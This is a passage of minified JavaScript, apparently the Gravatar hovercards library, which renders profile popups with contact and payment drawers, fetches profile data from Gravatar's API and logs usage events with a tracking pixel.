data-target-drawer="'+t+'">\n\t\t\t\t\t\t\t<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t\t\t\t\t<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" fill="#101517"></path>\n\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</button>\n\t\t\t\t\t</div>\n\t\t\t\t\t<ul class="gravatar-hovercard__drawer-items">\n\t\t\t\t\t\t'+a+"\n\t\t\t\t\t</ul>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t"},t.D=function(t,r){var a=r.querySelector('.gravatar-hovercard__drawer[data-drawer-name="'+t.dataset.targetDrawer+'"]');a&&a.classList.add("gravatar-hovercard__drawer--open")},t.W=function(t,r){var a=r.querySelector('.gravatar-hovercard__drawer[data-drawer-name="'+t.dataset.targetDrawer+'"]');a&&(a.classList.add("gravatar-hovercard__drawer--closing"),a.classList.remove("gravatar-hovercard__drawer--open"),setTimeout((function(){a.classList.remove("gravatar-hovercard__drawer--closing")}),300))},t.X=function(t,r){var a=(void 0===r?{}:r).i18n,n=void 0===a?{}:a,e={email:"icons/mail.svg",home_phone:"icons/home-phone.svg",work_phone:"icons/work-phone.svg",cell_phone:"icons/mobile-phone.svg",contact_form:"icons/envelope.svg",calendar:"icons/calendar.svg",calendly:"icons/calendly.svg"},o={email:l(n,"Email"),home_phone:l(n,"Home Phone"),work_phone:l(n,"Work Phone"),cell_phone:l(n,"Cell Phone"),contact_form:l(n,"Contact Form"),calendar:l(n,"Calendar")};return t.map((function(t){var r,a=t[0],n=t[1],i=function(t,r){switch(t){case"email":return"mailto:"+r;case"contact_form":case"calendar":case"calendly":return r.startsWith("http")?r:"https://"+r;default:return null}}(a,n),c=n.replace(/^(https?:\/\/)?(www\.)?/,"");return c=c.endsWith("/")?c.slice(0,-1):c,i&&(c='<a class="gravatar-hovercard__drawer-item-link" href="'+i+'" target="_blank">'+c+"</a>"),'\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img\n\t\t\t\t\t\tclass="gravatar-hovercard__drawer-item-icon"\n\t\t\t\t\t\twidth="24"\n\t\t\t\t\t\theight="24"\n\t\t\t\t\t\tsrc="https://s.gravatar.com/'+e[a]+'"\n\t\t\t\t\t\talt=""\n\t\t\t\t\t>\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+(null!=(r=o[a])?r:a.replace("_"," "))+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">'+c+"</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t"})).join("")},t.Y=function(t){var r,a,n=[];return null==(r=t.links)||r.forEach((function(t){n.push('\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img class="gravatar-hovercard__drawer-item-icon" width="24" height="24" src="https://s.gravatar.com/icons/link.svg" alt="">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+t.label+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">\n\t\t\t\t\t\t\t<a class="gravatar-hovercard__drawer-item-link" href="'+t.url+'" target="_blank">\n\t\t\t\t\t\t\t\t'+t.url.replace(/^(https?:\/\/)/,"")+"\n\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t")})),null==(a=t.crypto_wallets)||a.forEach((function(t){n.push('\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img class="gravatar-hovercard__drawer-item-icon" width="24" height="24" src="https://s.gravatar.com/icons/link.svg" alt="">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+t.label+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">'+t.address+"</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t")})),n.join("")},r.J=function(r){var a=this,n=r.id,e=r.hash,o=r.params,i=r.ref,v=setTimeout((function(){if(!u.getElementById(n)&&a.B(e)){var r,v=new URLSearchParams(o);v.delete("size"),v.set("s","256"),o="?"+v.toString();var s={placement:a.m,offset:a.p,autoFlip:a.k,autoShift:a.j};if(a.u.has(e)){var _=a.u.get(e);r=t.createHovercard(h({},_,{avatarUrl:_.avatarUrl+o}),{additionalClass:a.I,myHash:a.H,i18n:a.t}),a.R(e,r)}else r=t.createHovercardSkeleton({additionalClass:a.I}),a.P(e),fetch(d("https://api.gravatar.com/v3/profiles/"+e,"source","hovercard")).then((function(t){if(200!==t.status)throw t.status;return t.json()})).then((function(n){var v;a.u.set(e,{hash:n.hash,avatarUrl:n.avatar_url,profileUrl:n.profile_url,displayName:n.display_name,location:n.location,description:n.description,jobTitle:n.job_title,company:n.company,headerImage:n.header_image,hideDefaultHeaderImage:n.hide_default_header_image,backgroundColor:n.background_color,verifiedAccounts:null==(v=n.verified_accounts)?void 0:v.map((function(t){return{type:t.service_type,label:t.service_label,icon:t.service_icon,url:t.url,isHidden:t.is_hidden}})),contactInfo:n.contact_info,payments:n.payments});var d=a.u.get(e),l=t.createHovercard(h({},d,{avatarUrl:d.avatarUrl+o}),{additionalClass:a.I,myHash:a.H,i18n:a.t}).firstElementChild;r.classList.remove("gravatar-hovercard--skeleton"),r.replaceChildren(l),c(i,r,s),a.U(e,a.u.get(e)),a.R(e,r)})).catch((function(n){var i=l(a.t,"Sorry, we are unable to load this Gravatar profile.");switch(n){case 404:i=l(a.t,"Gravatar not found.");break;case 429:i=l(a.t,"Too Many Requests.");break;case 500:i=l(a.t,"Internal Server Error.")}var c=404===n?'\n\t\t\t\t\t\t\t\t<i class="gravatar-hovercard__error-message gravatar-hovercard__error-message--claim-gravatar">\n\t\t\t\t\t\t\t\t\t'+l(a.t,"Is this you?")+' \n\t\t\t\t\t\t\t\t\t<a href="https://gravatar.com/signup?utm_source=hovercard" target="_blank">\n\t\t\t\t\t\t\t\t\t\t'+l(a.t,"Claim your free profile.")+"\n\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t":"",v=t.createHovercardError("https://0.gravatar.com/avatar/"+e+o,i,{additionalClass:a.I,additionalMessage:c}).firstElementChild;r.classList.add("gravatar-hovercard--error"),r.classList.remove("gravatar-hovercard--skeleton"),r.replaceChildren(v),a.A(e,{code:n,message:i})}));r.id=n,r.addEventListener("mouseenter",(function(){return clearInterval(a.l.get(n))})),r.addEventListener("mouseleave",(function(){return a.V(n)})),u.body.appendChild(r),c(i,r,s)}}),this.L);this.v.set(n,v)},r.V=function(t,r){var a=this;void 0===r&&(r=this.C);var n=setTimeout((function(){var r=u.getElementById(t);r&&(r.remove(),a.T(t,r))}),r);this.l.set(t,n)},r.F=function(t,r){"ontouchstart"in u||(t.stopImmediatePropagation(),clearInterval(this.l.get(r.id)),this.J(r))},r.G=function(t,r){var a=r.id;"ontouchstart"in u||(t.stopImmediatePropagation(),clearInterval(this.v.get(a)),this.V(a))},r.N=function(t){var r=t.id;!("ontouchstart"in u)&&this.O&&(clearInterval(this.v.get(r)),this.V(r,0))},t}();o=_,_.createHovercard=function(t,r){var a,n,e=void 0===r?{}:r,i=e.additionalClass,c=e.myHash,h=e.i18n,_=void 0===h?{}:h,g=t.hash,f=t.avatarUrl,m=t.profileUrl,p=t.displayName,w=t.location,b=t.description,k=t.jobTitle,y=t.company,j=t.headerImage,S=t.hideDefaultHeaderImage,O=t.verifiedAccounts,L=void 0===O?[]:O,x=t.payments,C=t.contactInfo,I=t.backgroundColor,H=u.createElement("div");H.className="gravatar-hovercard"+(i?" "+i:"");var M=L.find((function(t){return"calendly"===t.type&&!t.isHidden}));C&&M&&(C.calendly=M.url);var P=s(d(m,"utm_source","hovercard")),U=v(p),A=!b&&c===g,R=[k,y].filter(Boolean).join(", "),T=(null==x||null==(a=x.links)?void 0:a.length)||(null==x||null==(n=x.crypto_wallets)?void 0:n.length),E=Object.entries(C||{}).filter((function(t){t[0];return!!t[1]})),B=L.slice(0,3).reduce((function(t,r){var a=r.label,n=r.icon,e=r.url,o=r.type;return r.isHidden||t.push('\n\t\t\t\t\t<a class="gravatar-hovercard__social-link" href="'+s(e)+'" target="_blank" data-service-name="'+o+'">\n\t\t\t\t\t\t<img class="gravatar-hovercard__social-icon" src="'+s(n)+'" width="32" height="32" alt="'+v(a)+'" />\n\t\t\t\t\t</a>\n\t\t\t\t'),t}),[]).join(""),F="",G="",N="",q="";if(j||!S){var z='<img class="gravatar-hovercard__header-image-img" src="'+s(f)+'" alt=""/>';F='<div class="gravatar-hovercard__header-image">'+(j?"":z)+"</div>"}(E.length||T)&&(E.length&&(G+='\n\t\t\t\t\t<button class="gravatar-hovercard__button" data-target-drawer="contact">'+l(_,"Contact")+"</button>\n\t\t\t\t",N=o.q("contact",l(_,"Contact"),o.X(E,{i18n:_}))),T&&(G+='\n\t\t\t\t\t<button class="gravatar-hovercard__button" data-target-drawer="send-money">'+l(_,"Send money")+"</button>\n\t\t\t\t",q=o.q("send-money",l(_,"Send money"),o.Y(x))),G='\n\t\t\t\t<div class="gravatar-hovercard__buttons">'+G+"</div>\n\t\t\t"),H.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t'+F+'\n\t\t\t\t<div class="gravatar-hovercard__header">\n\t\t\t\t\t<a class="gravatar-hovercard__avatar-link" href="'+P+'" target="_blank">\n\t\t\t\t\t\t<img class="gravatar-hovercard__avatar" src="'+s(f)+'" width="104" height="104" alt="'+U+'" />\n\t\t\t\t\t</a>\n\t\t\t\t\t<a class="gravatar-hovercard__personal-info-link" href="'+P+'" target="_blank">\n\t\t\t\t\t\t<h4 class="gravatar-hovercard__name">'+U+"</h4>\n\t\t\t\t\t\t"+(R?'<p class="gravatar-hovercard__job">'+v(R)+"</p>":"")+"\n\t\t\t\t\t\t"+(w?'<p class="gravatar-hovercard__location">'+v(w)+"</p>":"")+"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t"+(b?'<div class="gravatar-hovercard__body">\n\t\t\t\t\t\t\t\t<p class="gravatar-hovercard__description">'+v(b)+"</p>\n\t\t\t\t\t\t\t</div>":"")+'\n\t\t\t\t<div class="gravatar-hovercard__social-links">\n\t\t\t\t\t<a class="gravatar-hovercard__social-link" href="'+P+'" target="_blank" data-service-name="gravatar">\n\t\t\t\t\t\t<img class="gravatar-hovercard__social-icon" src="https://s.gravatar.com/icons/gravatar.svg" width="32" height="32" alt="Gravatar" />\n\t\t\t\t\t</a>\n\t\t\t\t\t'+B+"\n\t\t\t\t</div>\n\t\t\t\t"+G+'\n\t\t\t\t<div class="gravatar-hovercard__footer">\n\t\t\t\t\t<a class="gravatar-hovercard__profile-url" title="'+m+'" href="'+P+'" target="_blank">\n\t\t\t\t\t\t'+m.replace("https://","")+'\n\t\t\t\t\t</a>\n\t\t\t\t\t<a\n\t\t\t\t\t\tclass="gravatar-hovercard__profile-link'+(A?" gravatar-hovercard__profile-link--edit":"")+'"\n\t\t\t\t\t\thref="'+(A?"https://gravatar.com/profiles/edit?utm_source=hovercard":P)+'"\n\t\t\t\t\t\ttarget="_blank"\n\t\t\t\t\t>\n\t\t\t\t\t\t'+l(_,A?"Edit your profile →":"View profile →")+"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t"+N+"\n\t\t\t\t"+q+"\n\t\t\t\t"+(I?'<div class="gravatar-hovercard__profile-color"></div>':"")+"\n\t\t\t</div>\n\t\t";var D=H.querySelector(".gravatar-hovercard__inner"),W=D.querySelector(".gravatar-hovercard__header-image"),X=D.querySelector(".gravatar-hovercard__profile-color");return j&&W&&(W.style.background=j),I&&X&&(X.style.background=I),D.querySelectorAll(".gravatar-hovercard__button").forEach((function(t){t.addEventListener("click",(function(){return o.D(t,D)}))})),D.querySelectorAll(".gravatar-hovercard__drawer-close").forEach((function(t){t.addEventListener("click",(function(){return o.W(t,D)}))})),D.querySelectorAll(".gravatar-hovercard__drawer-backdrop").forEach((function(t){t.addEventListener("click",(function(){return o.W(t,D)}))})),H},_.createHovercardSkeleton=function(t){var r=(void 0===t?{}:t).additionalClass,a=u.createElement("div");return a.className="gravatar-hovercard gravatar-hovercard--skeleton"+(r?" "+r:""),a.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t<div class="gravatar-hovercard__header">\n\t\t\t\t\t<div class="gravatar-hovercard__avatar-link"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__personal-info-link"></div>\n\t\t\t\t</div>\n\t\t\t\t<div class="gravatar-hovercard__social-links">\n\t\t\t\t\t<div class="gravatar-hovercard__social-link"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__social-link"></div>\n\t\t\t\t</div>\n\t\t\t\t<div class="gravatar-hovercard__footer">\n\t\t\t\t\t<div class="gravatar-hovercard__profile-url"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__profile-link"></div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t',a},_.createHovercardError=function(t,r,a){var n=void 0===a?{}:a,e=n.avatarAlt,o=void 0===e?"Avatar":e,i=n.additionalClass,c=n.additionalMessage,v=void 0===c?"":c,s=u.createElement("div");return s.className="gravatar-hovercard gravatar-hovercard--error"+(i?" "+i:""),s.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t<img class="gravatar-hovercard__avatar" src="'+t+'" width="104" height="104" alt="'+o+'" />\n\t\t\t\t<div class="gravatar-hovercard__error-message-wrapper">\n\t\t\t\t\t<i class="gravatar-hovercard__error-message">'+r+"</i>\n\t\t\t\t\t"+v+"\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t",s};var g,f=e.S,m=JSON.parse('{"El":{"h":"^0.15.0"}}');function p(t,r){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),a.push.apply(a,n)}return a}function w(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?p(Object(n),!0).forEach((function(r){a(t,r,n[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(n,r))}))}return t}var b="".concat(null===(g=m.El.h)||void 0===g?void 0:g.replace(/^[\^~]/,""),"-1");function k(t){new Image(1,1).src="https://pixel.wp.com/g.gif?v=wpcom2&x_grav-hover=".concat(t,"&rand=").concat(Math.random(),"-").concat((new Date).getTime())}window.Gravatar={version:m.El.h,my_hash:"",profile_cb:function(){},createHovercard:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.createHovercard(t,w({additionalClass:"wp-hovercard"},r))},init:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"body",a=arguments.length>1?arguments[1]:void 0,n=document;if(new f(w(w({},arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}),{},{myHash:this.my_hash,additionalClass:"wp-hovercard",onQueryHovercardRef:function(t){var r;return t.classList.add("wp-hovercard-attachment"),t.classList.add("grav-hashed"),"A"!==(null===(r=t.parentElement)||void 0===r?void 0:r.tagName)&&t.classList.add("grav-hijack"),t.onmouseover=function(){return k("hover")},t},onHovercardShown:function(r,a){t.profile_cb(r,a.id);var n=a.querySelector(".gravatar-hovercard__profile-link");n&&(n.onclick=function(){return k("click_view_profile")});var e=a.querySelector(".gravatar-hovercard__profile-link--edit");e&&(e.onclick=function(){return k("click_edit_profile")});var o=a.querySelector('[data-target-drawer="contact"]'),i=a.querySelector('[data-target-drawer="send-money"]');o&&(o.onclick=function(){return k("click_contact_btn")}),i&&(i.onclick=function(){return k("click_send_money_btn")});var c=a.querySelector(".gravatar-hovercard__avatar-link");c&&(c.onclick=function(){return k("to_profile")});var v=a.querySelector(".gravatar-hovercard__name-location-link");v&&(v.onclick=function(){return k("to_profile")}),a.querySelectorAll(".gravatar-hovercard__social-link").forEach((function(t){t.onclick=function(){return k("click_".concat(t.dataset.serviceName))}})),k("show")},onFetchProfileSuccess:function(){return k("fetch")},onFetchProfileFailure:function(t,r){var a=r.code;return k("profile_".concat(a))}})).attach(n.querySelector(r),{dataAttributeName:"",ignoreSelector:a?"".concat(a,' img[src*="gravatar.com/"]'):""}),!n.querySelector('link[href*="hovercards.min.css"]')){var e,o=n.querySelector('script[src*="/js/hovercards/hovercards"]'),i=o?null===(e=o.getAttribute("src"))||void 0===e?void 0:e.split("?")[1]:"ver=".concat(b);n.head.insertAdjacentHTML("beforeend",'<link rel="stylesheet" id="gravatar-card-css" href="https://0.gravatar.com/js/hovercards/hovercards.min.css?'.concat(i,'" />'))}}}}()